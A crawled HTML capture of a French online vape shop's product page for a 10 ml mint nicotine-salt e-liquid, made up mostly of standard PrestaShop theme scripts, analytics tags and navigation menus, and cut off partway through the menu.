

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.creation-vap.fr/one-taste-sels-de-nicotine/3052-e-liquide-sels-de-nicotine-menthe-polaire-one-taste.html
body_size: 26949
content:
<!doctype html><html lang="fr" class="default" ><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>E-Liquide Français Menthe Polaire Sels De Nicotine E.Tasty</title><meta name="description" content="Le e-liquide français Menthe Polaire de chez E.Tasty est disponible en sels de nicotine en format de 10 ml à petit très bas chez Création-Vap."><meta name="keywords" content=""><link rel="canonical" href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3052-e-liquide-sels-de-nicotine-menthe-polaire-one-taste.html"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://www.creation-vap.fr/img/favicon.ico?1730105211"><link rel="shortcut icon" type="image/x-icon" href="https://www.creation-vap.fr/img/favicon.ico?1730105211"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@alma/widgets@4.x.x/dist/widgets.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.creation-vap.fr/themes/at_vega_store/assets/cache/theme-9007b81299.css" type="text/css" media="all"> <script type="text/javascript">/* <![CDATA[ */;var Chronopost={"ajax_endpoint":"https:\/\/www.creation-vap.fr\/module\/chronopost\/ajax?ajax=1"};var LEO_COOKIE_THEME="AT_VEGA_STORE_PANEL_CONFIG";var add_cart_error="Une erreur s'est produite lors du traitement de votre demande. Veuillez r\u00e9essayer";var ajaxsearch="1";var buttoncompare_title_add="Comparer";var buttoncompare_title_remove="Retirer du Comparer";var buttonwishlist_title_add="Liste de souhaits";var buttonwishlist_title_remove="Supprimer du panier";var comparator_max_item=3;var compared_products=[];var enable_dropdown_defaultcart=1;var enable_flycart_effect=1;var enable_notification=0;var height_cart_item="115";var isLogged=false;var leo_push=0;var leo_search_url="https:\/\/www.creation-vap.fr\/module\/leoproductsearch\/productsearch";var leo_token="0300c5186ed927b05305071363c6de6f";var leoproductsearch_static_token="0300c5186ed927b05305071363c6de6f";var leoproductsearch_token="3a4f70fa6c27303b49a881d936d17d00";var lf_is_gen_rtl=false;var lps_show_product_img="1";var lps_show_product_price="1";var lql_ajax_url="https:\/\/www.creation-vap.fr\/module\/leoquicklogin\/leocustomer";var lql_is_gen_rtl=false;var lql_module_dir="\/modules\/leoquicklogin\/";var lql_myaccount_url="https:\/\/www.creation-vap.fr\/mon-compte";var lql_redirect="";var number_cartitem_display=3;var numpro_display="100";var prestashop={"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":"","firstname":"","email":"","birthday":"0000-00-00","newsletter":"0","newsletter_date_add":"0000-00-00 00:00:00","optin":"0","website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.creation-vap.fr\/one-taste-sels-de-nicotine\/3052-e-liquide-sels-de-nicotine-menthe-polaire-one-taste.html","meta":{"title":"E-Liquide Fran\u00e7ais Menthe Polaire Sels De Nicotine E.Tasty","description":"Le e-liquide fran\u00e7ais Menthe Polaire de chez E.Tasty est disponible en sels de nicotine en format de 10 ml \u00e0 petit tr\u00e8s bas chez Cr\u00e9ation-Vap.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-3052":true,"product-E-Liquide Sels De Nicotine Menthe Polaire One Taste 10Ml":true,"product-id-category-570":true,"product-id-manufacturer-116":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Creation-Vap","logo":"https:\/\/www.creation-vap.fr\/img\/creation-vap-logo-1730105211.jpg","stores_icon":"https:\/\/www.creation-vap.fr\/img\/logo_stores.png","favicon":"https:\/\/www.creation-vap.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.creation-vap.fr\/","current_url":"https:\/\/www.creation-vap.fr\/one-taste-sels-de-nicotine\/3052-e-liquide-sels-de-nicotine-menthe-polaire-one-taste.html","shop_domain_url":"https:\/\/www.creation-vap.fr","img_ps_url":"https:\/\/www.creation-vap.fr\/img\/","img_cat_url":"https:\/\/www.creation-vap.fr\/img\/c\/","img_lang_url":"https:\/\/www.creation-vap.fr\/img\/l\/","img_prod_url":"https:\/\/www.creation-vap.fr\/img\/p\/","img_manu_url":"https:\/\/www.creation-vap.fr\/img\/m\/","img_sup_url":"https:\/\/www.creation-vap.fr\/img\/su\/","img_ship_url":"https:\/\/www.creation-vap.fr\/img\/s\/","img_store_url":"https:\/\/www.creation-vap.fr\/img\/st\/","img_col_url":"https:\/\/www.creation-vap.fr\/img\/co\/","img_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/img\/","css_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/css\/","js_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/js\/","pic_url":"https:\/\/www.creation-vap.fr\/upload\/","pages":{"address":"https:\/\/www.creation-vap.fr\/adresse","addresses":"https:\/\/www.creation-vap.fr\/adresses","authentication":"https:\/\/www.creation-vap.fr\/connexion","cart":"https:\/\/www.creation-vap.fr\/panier","category":"https:\/\/www.creation-vap.fr\/index.php?controller=category","cms":"https:\/\/www.creation-vap.fr\/index.php?controller=cms","contact":"https:\/\/www.creation-vap.fr\/nous-contacter","discount":"https:\/\/www.creation-vap.fr\/reduction","guest_tracking":"https:\/\/www.creation-vap.fr\/suivi-commande-invite","history":"https:\/\/www.creation-vap.fr\/historique-commandes","identity":"https:\/\/www.creation-vap.fr\/identite","index":"https:\/\/www.creation-vap.fr\/","my_account":"https:\/\/www.creation-vap.fr\/mon-compte","order_confirmation":"https:\/\/www.creation-vap.fr\/confirmation-commande","order_detail":"https:\/\/www.creation-vap.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.creation-vap.fr\/suivi-commande","order":"https:\/\/www.creation-vap.fr\/commande","order_return":"https:\/\/www.creation-vap.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.creation-vap.fr\/avoirs","pagenotfound":"https:\/\/www.creation-vap.fr\/page-introuvable","password":"https:\/\/www.creation-vap.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.creation-vap.fr\/promotions","product":"https:\/\/www.creation-vap.fr\/index.php?controller=product","search":"https:\/\/www.creation-vap.fr\/recherche","sitemap":"https:\/\/www.creation-vap.fr\/sitemap","stores":"https:\/\/www.creation-vap.fr\/magasins","supplier":"https:\/\/www.creation-vap.fr\/fournisseur","register":"https:\/\/www.creation-vap.fr\/connexion?create_account=1","order_login":"https:\/\/www.creation-vap.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_vega_store\/assets\/","actions":{"logout":"https:\/\/www.creation-vap.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":157},"home_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"medium_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"large_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-large_default.jpg","width":730,"height":590}},"small":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"large":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-large_default.jpg","width":730,"height":590},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.creation-vap.fr\/"},{"title":"E-liquides","url":"https:\/\/www.creation-vap.fr\/12-eliquides"},{"title":"E-tasty","url":"https:\/\/www.creation-vap.fr\/328-e-tasty"},{"title":"One Taste Sels De nicotine","url":"https:\/\/www.creation-vap.fr\/570-one-taste-sels-de-nicotine"},{"title":"E-Liquide Sels De Nicotine Menthe Polaire One Taste 10Ml","url":"https:\/\/www.creation-vap.fr\/one-taste-sels-de-nicotine\/3052-5415-e-liquide-sels-de-nicotine-menthe-polaire-one-taste.html#\/taux-20_mg"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769051594,"static_token":"0300c5186ed927b05305071363c6de6f","token":"3a4f70fa6c27303b49a881d936d17d00","debug":false};var productcompare_add="Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 la liste comparer";var productcompare_add_error="Une erreur s'est produite lors de l'ajout. Veuillez r\u00e9essayer";var productcompare_max_item="Vous ne pouvez pas ajouter plus de 3 produit \u00e0 la comparaison des produits";var productcompare_remove="a \u00e9t\u00e9 retir\u00e9 avec succ\u00e8s le produit de la liste comparative";var productcompare_remove_error="Une erreur s'est produite lors de la suppression. Veuillez r\u00e9essayer";var productcompare_url="https:\/\/www.creation-vap.fr\/module\/leofeature\/productscompare";var productcompare_viewlistcompare="Voir la liste comparer";var psemailsubscription_subscription="https:\/\/www.creation-vap.fr\/module\/ps_emailsubscription\/subscription";var show_popup=1;var txt_not_found="No products found";var type_dropdown_defaultcart="dropdown";var type_flycart_effect="fade";var width_cart_item="265";var wishlist_add="Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";var wishlist_cancel_txt="Annuler";var wishlist_confirm_del_txt="Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";var wishlist_del_default_txt="Impossible de supprimer par d\u00e9faut liste";var wishlist_email_txt="Email";var wishlist_loggin_required="Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";var wishlist_ok_txt="D'accord";var wishlist_quantity_required="Vous devez saisir une quantit\u00e9";var wishlist_remove="Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";var wishlist_reset_txt="R\u00e9initialiser";var wishlist_send_txt="Envoyer";var wishlist_send_wishlist_txt="Envoyer liste";var wishlist_url="https:\/\/www.creation-vap.fr\/module\/leofeature\/mywishlist";var wishlist_viewwishlist="Voir votre liste";/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;var choosefile_text="Choisir le fichier";var turnoff_popup_text="Ne pas afficher ce popup à nouveau";var size_item_quickview=82;var style_scroll_quickview='vertical';var size_item_page=113;var style_scroll_page='horizontal';var size_item_quickview_attr=101;var style_scroll_quickview_attr='vertical';var size_item_popup=160;var style_scroll_popup='vertical';/* ]]> */</script> <script async charset="utf-8" src="https://widgets.rr.skeepers.io/generated/9bd678ee-1e6a-18b4-edf4-786d2fe61be7/ccdaa1b1-5aa4-41c3-a519-8ae433958fb0.js"></script> <link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all"> <script type="text/javascript">/* <![CDATA[ */;var agSiteId="12735";/* ]]> */</script> <script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script> <style>.agJsWidget {
        bottom: 50px !important;
}

#ccdaa1b1-5aa4-41c3-a519-8ae433958fb0 {display: none;}</style> <script>/* <![CDATA[ */;var jprestaUpdateCartDirectly=1;var jprestaUseCreativeElements=0;/* ]]> */</script><script>/* <![CDATA[ */;pcRunDynamicModulesJs=function(){$('.leo-quicklogin').click(function(){if(!$(this).hasClass('leo-dropdown')){if(!$(this).hasClass('active')){$(this).addClass('active');var type=$(this).data('type');var layout=$(this).data('layout');var enable_sociallogin=$(this).data('enable-sociallogin');if(type=='popup'){if(enable_sociallogin==''||enable_sociallogin=='enable'){$('.leo-quicklogin-modal .lql-social-login').show();}else{$('.leo-quicklogin-modal .lql-social-login').hide();}
if(layout!='both'){$('.leo-quicklogin-modal .lql-bt').removeClass('lql-active');$('.leo-quicklogin-modal .lql-bt-'+layout).addClass('lql-active');$('.leo-quicklogin-modal .lql-action').show();$('.leo-quicklogin-modal .leo-form').removeClass('leo-form-active full-width').addClass('leo-form-inactive full-width');$('.leo-quicklogin-modal .leo-'+layout+'-form').removeClass('leo-form-inactive').addClass('leo-form-active full-width');}else{$('.leo-quicklogin-modal .lql-action').hide();$('.leo-quicklogin-modal .leo-form').removeClass('leo-form-inactive full-width').addClass('leo-form-active');}
$('.leo-quicklogin-modal').modal('show');}
if(type=='slidebar_left'||type=='slidebar_right'||type=='slidebar_top'||type=='slidebar_bottom'){if(enable_sociallogin==''||enable_sociallogin=='enable'){$('.leoquicklogin-slidebar .lql-social-login').show();}else{$('.leoquicklogin-slidebar .lql-social-login').hide();}
var prefix_class=type;if(leo_push==1){prefix_class='push_'+prefix_class;}
if(layout!='both'){$('.leoquicklogin-slidebar .lql-bt').removeClass('lql-active');$('.leoquicklogin-slidebar .lql-bt-'+layout).addClass('lql-active');$('.leoquicklogin-slidebar .lql-action').show();$('.leoquicklogin-slidebar.'+prefix_class+' .leo-form').removeClass('leo-form-active full-width').addClass('leo-form-inactive full-width');$('.leoquicklogin-slidebar.'+prefix_class+' .leo-'+layout+'-form').removeClass('leo-form-inactive').addClass('leo-form-active full-width');}else{$('.leoquicklogin-slidebar .lql-action').hide();$('.leoquicklogin-slidebar.'+prefix_class+' .leo-form').removeClass('leo-form-inactive full-width').addClass('leo-form-active');}
$('.leoquicklogin-slidebar.'+prefix_class).addClass('active');$('.leoquicklogin-mask').addClass('active');$('body').addClass('leoquicklogin-active-slidebar');if(lql_is_gen_rtl&&prestashop.language.is_rtl==1){$('body').addClass('lql_is_gen_rtl');}
if(leo_push==1){$('body').addClass('leoquicklogin-active-push');var push_value;var push_type;if(type=='slidebar_left'||type=='slidebar_right'){push_type="X";if(type=='slidebar_left'){push_value=$('.leoquicklogin-slidebar.'+prefix_class).outerWidth();}
if(type=='slidebar_right'){push_value=-$('.leoquicklogin-slidebar.'+prefix_class).outerWidth();}}
if(type=='slidebar_top'||type=='slidebar_bottom'){push_type="Y";if(type=='slidebar_top'){push_value=$('.leoquicklogin-slidebar.'+prefix_class).outerHeight();}
if(type=='slidebar_bottom'){push_value=-$('.leoquicklogin-slidebar.'+prefix_class).outerHeight();}}
$('body.leoquicklogin-active-push main').css({"-moz-transform":"translate"+push_type+"("+push_value+"px)","-webkit-transform":"translate"+push_type+"("+push_value+"px)","-o-transform":"translate"+push_type+"("+push_value+"px)","-ms-transform":"translate"+push_type+"("+push_value+"px)","transform":"translate"+push_type+"("+push_value+"px)",})}}}}});if(prestashop_pc.customer.is_logged){$('.leo-quicklogin-wrapper .account span').html(prestashop_pc.customer.firstname+' '+prestashop_pc.customer.lastname);}
var regex=new RegExp(/([&?])ajax=[^&]*([&])?|hook_[0-9]+=[^&]*([&])?|nocache=[^&]*([&])?/,'gi');$('.languages-block a, .block-languages a').each(function(){$(this).attr('href',$(this).attr('href').replace(regex,'$1').replace(regex,'$1').replace(regex,'$1'));});if(typeof af_ajax_path!='undefined'){af_ajax_path+='&from-xhr-dummy=1';}};/* ]]> */</script> <script>/* <![CDATA[ */;var ap_list_functions=[];var ap_list_functions_loaded=[];var products_list_functions=[];/* ]]> */</script> <script type='text/javascript'>/* <![CDATA[ */;var leoOption={category_qty:1,product_list_image:1,product_one_img:1,productCdown:1,productColor:0,homeWidth:350,homeheight:350,}
ap_list_functions.push(function(){if(typeof $.LeoCustomAjax!=="undefined"&&$.isFunction($.LeoCustomAjax)){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();}});/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;var FancyboxI18nClose="Fermer";var FancyboxI18nNext="Prochain";var FancyboxI18nPrev="précédent";var current_link="http://www.creation-vap.fr/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");var text_warning_select_txt="S'il vous plaît sélectionner un pour supprimer?";var text_confirm_remove_txt="Etes-vous sûr de retirer de pied de page?";var close_bt_txt="Fermer";var list_menu=[];var list_menu_tmp={};var list_tab=[];var isHomeMenu=0;/* ]]> */</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-VJ66WTTXKR"></script> <script>/* <![CDATA[ */;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-VJ66WTTXKR',{'debug_mode':false});/* ]]> */</script> <meta property="og:type" content="product"><meta property="og:url" content="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3052-e-liquide-sels-de-nicotine-menthe-polaire-one-taste.html"><meta property="og:title" content="E-Liquide Français Menthe Polaire Sels De Nicotine E.Tasty"><meta property="og:site_name" content="Creation-Vap"><meta property="og:description" content="Le e-liquide français Menthe Polaire de chez E.Tasty est disponible en sels de nicotine en format de 10 ml à petit très bas chez Création-Vap."><meta property="og:image" content="https://www.creation-vap.fr/6899-large_default/e-liquide-sels-de-nicotine-menthe-polaire-one-taste.jpg"><meta property="product:pretax_price:amount" content="4.916667"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="5.9"><meta property="product:price:currency" content="EUR"><meta property="product:weight:value" content="0.040000"><meta property="product:weight:units" content="kg"></head><body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-3052 product-e-liquide-sels-de-nicotine-menthe-polaire-one-taste-10ml product-id-category-570 product-id-manufacturer-116 product-id-supplier-0 product-available-for-order fullwidth"> <script>/* <![CDATA[ */;window.fbAsyncInit=function(){FB.init({appId:'1353442918162744',cookie:true,xfbml:true,version:'v2.9',scope:'email, user_birthday',});};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/fr_FR/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));/* ]]> */</script> <main id="page"> <header id="header"><div class="header-container"> <noscript> Notre site à besoin de javascript pour fonctionner. </noscript><div class="header-banner"><div class="container"><div class="inner"></div></div></div><nav class="header-nav"><div class="topnav"><div class="inner"></div></div><div class="bottomnav"><div class="inner"><div class="row box-nav1 ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-xl-2 col-lg-2 col-md-2 col-sm-2 col-xs-2 col-sp-2 hidden-lg-up h-logo ApColumn " > <a href="https://www.creation-vap.fr/"> <img class="img-fluid" src="https://www.creation-vap.fr/img/creation-vap-logo-1730105211.jpg" alt="Creation-Vap"></a></div><div class="col-xl-2 col-lg-2 col-md-2 col-sm-2 col-xs-2 col-sp-2 col-left ApColumn " ><div class="block ApRawHtml"> <a class="top-link link-local" href="#"> <i class="icon-location-pin"></i><div class="gray">Emplacement</div><div class="black">France</div></a></div></div><div class="col-xl-10 col-lg-10 col-md-8 col-sm-8 col-xs-8 col-sp-8 col-right ApColumn " ><div id="dyn697195ca5c10f" class="dynhook pc_displayTop_13" data-module="13" data-hook="displayTop" data-hooktype="w" data-hookargs=""><div class="loadingempty"></div><div class="userinfo-selector dropdown js-dropdown popup-over"> <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte"> <i class="icon-user"></i> <span class="text-top"> Bienvenue ! </span> <span class="text-bold">Mon Compte</span> </a><ul class="popup-content dropdown-menu user-info"><li> <a class="signin leo-quicklogin" data-enable-sociallogin="enable" data-type="popup" data-layout="login" href="javascript:void(0)" title="Connectez-vous à votre compte client" rel="nofollow" > <span>Se connecter</span> </a></li><li> <a class="checkout" href="//www.creation-vap.fr/panier?action=show" title="Check-out" rel="nofollow" > <span>Commander</span> </a></li></ul></div></div><div class="block ApRawHtml"> <a class="top-link link-phone tooltip-ex" href="#"> <i class="icon-phone"></i> <span class="gray">Appelez-nous:</span> <span class="blue bold">03.23.97.38.46</span> <span class="tooltip-ex-text tooltip-ex-bottom">03.61.21.34.88</span></a></div></div></div></div></div> </nav><div class="header-top"><div class="inner"><div id="form_13094692027320275" class="row box-top1 ApRow has-bg bg-fullwidth" data-bg=" #f2f2f2 no-repeat" style="" ><div class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo hidden-sm-down hidden-md-down ApColumn " ><div class="h-logo"> <a href="https://www.creation-vap.fr/"> <img class="img-fluid" src="https://www.creation-vap.fr/img/creation-vap-logo-1730105211.jpg" alt="Creation-Vap"> </a></div></div><div class="col-xl-8 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn " ><div class="block hidden-lg-up ApRawHtml"><div><br/></div></div><div id="leo_search_block_top" class="block exclusive"><h4 class="title_block">Chercher</h4><form method="get" action="https://www.creation-vap.fr/index.php?controller=productsearch" id="leosearchtopbox"> <input type="hidden" name="fc" value="module" /> <input type="hidden" name="module" value="leoproductsearch" /> <input type="hidden" name="controller" value="productsearch" /> <input type="hidden" name="leoproductsearch_static_token" value="dcbf90936c045e4107056269ce19d368"/> <label>Recherche de produits:</label><div class="block_content clearfix leoproductsearch-content"><div class="leoproductsearch-result"><div class="leoproductsearch-loading cssload-speeding-wheel"></div> <input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Chercher"/></div> <button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button></div></form></div> <script type="text/javascript">/* <![CDATA[ */;var blocksearch_type='top';/* ]]> */</script> </div><div class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-info ApColumn " ><div class="wislish-button"> <a class="ap-btn-compare" href="//www.creation-vap.fr/module/leofeature/productscompare" title="Comparer" rel="nofollow" > <i class="icon-shuffle"></i> <span class="ap-total-compare ap-total"></span> </a></div><div class="wislish-button"> <a class="ap-btn-wishlist" href="//www.creation-vap.fr/module/leofeature/mywishlist" title="" rel="nofollow" > <i class="icon-heart"></i> <span class="ap-total-wishlist ap-total"></span> </a></div><div id="cart-block"><div class="blockcart cart-preview inactive leo-blockcart show-leo-loading" data-refresh-url="//www.creation-vap.fr/module/ps_shoppingcart/ajax"><div class="header"> <i class="icon-basket"></i> <span class="cart-products-count">0</span> <span class="text">Panier d'achat</span> <span class="total"> 0,00&nbsp;€ </span></div></div></div></div></div><div id="form_9085252631006648" class="box-menutop1 row ApRow has-bg bg-fullwidth" data-bg=" #f2f2f2 no-repeat" style="" ><div class="col-xl-10 col-lg-9 col-md-2 col-sm-6 col-xs-6 col-sp-6 col-center ApColumn " ><div id="memgamenu-form_4712063913211718" class="ApMegamenu"> <nav data-megamenu-id="4712063913211718" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-4712063913211718"> <span class="sr-only">Basculer la navigation</span> &#9776; </button></div><div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-4712063913211718"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item " ><a href="https://www.creation-vap.fr/" target="_self" class="nav-link has-category"><span class="menu-title">Accueil</span></a></li><li class="nav-item " ><a href="https://www.creation-vap.fr/56-promos" target="_self" class="nav-link has-category"><span class="menu-title">Promos</span></a></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/12-e-liquides" target="_self"><span class="menu-title">E-Liquides</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/547-e-liquides-classic" target="_self"><span class="menu-title">E-Liquides Classic</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/553-e-liquides-fruites" target="_self"><span class="menu-title">E-Liquides Fruités</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/549-e-liquides-mentholes" target="_self"><span class="menu-title">E-Liquides Mentholés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/550-e-liquides-gourmands" target="_self"><span class="menu-title">E-Liquides Gourmands</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/551-e-liquides-cocktails" target="_self"><span class="menu-title">E-Liquides Cocktails</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/621-e-liquides-sels-de-nicotines" target="_self"><span class="menu-title">E-Liquides Sels de nicotine</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/#" target="_self"><span class="menu-title">Bar a jus</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/eliquides/1387-2503-e-liquide-bar-a-saveur.html#/142-ml-50_ml" target="_self"><span class="menu-title">Le bar à saveurs</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/191-remix-juice" target="_self"><span class="menu-title">Le Remix Bar</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/269-lovap" target="_self"><span class="menu-title">Bar Lovap</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown aligned-left " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/64-cigarettes-electroniques" target="_self"><span class="menu-title">cigarettes électroniques</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/544-fumeurs-occasionnels" target="_self"><span class="menu-title">Fumeurs Occasionnels</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/545-fumeurs-moderes" target="_self"><span class="menu-title">Fumeurs Modérés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/546-fumeurs-reguliers" target="_self"><span class="menu-title">Fumeurs Réguliers</span></a></li></ul></div></div></div></div></div></li><li class="nav-item " ><a href="https://www.creation-vap.fr/610-e-chicha-fumytech" target="_self" class="nav-link has-category"><span class="menu-title">Chicha électronique</span></a></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/40-accessoires" target="_self"><span class="menu-title">Accessoires</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/92-accusbatterie" target="_self"><span class="menu-title">Accus</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/93-chargeurs-d-accus-" target="_self"><span class="menu-title">Chargeur</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/125-clearomiseurs" target="_self"><span class="menu-title">Clearomiseur</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/174-cotons" target="_self"><span class="menu-title">Coton</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/74-reconstructibles" target="_self"><span class="menu-title">Reconstructible</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/237-drip-tipembouts" target="_self"><span class="menu-title">Drip Tip</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/184-fils-resistifs" target="_self"><span class="menu-title">Fil</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/115-resistances" target="_self"><span class="menu-title">Résistance</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/200-pyrexreservoirs" target="_self"><span class="menu-title">Pyrex</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/436-cartouches-pods" target="_self"><span class="menu-title">Cartouche 